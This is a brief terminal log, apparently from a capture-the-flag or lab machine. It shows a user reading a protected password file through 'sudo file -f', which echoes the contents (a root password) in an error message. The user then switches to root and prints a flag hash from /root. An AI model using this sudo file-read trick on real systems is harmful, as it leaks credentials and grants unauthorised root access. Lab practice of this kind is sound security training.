 macarena@2ee34abfffe4:/opt$ sudo file -f password.txt
root:rooteable2: cannot open `root:rooteable2' (No such file or directory)
macarena@2ee34abfffe4:/opt$ su root
Password:
root@2ee34abfffe4:/opt# cd /root
root@2ee34abfffe4:~# ls
root.txt  true_root.txt
root@2ee34abfffe4:~# cat true_root.txt
efb6984b9b0eb57451aca3f93c8ce6b7
root@2ee34abfffe4:~#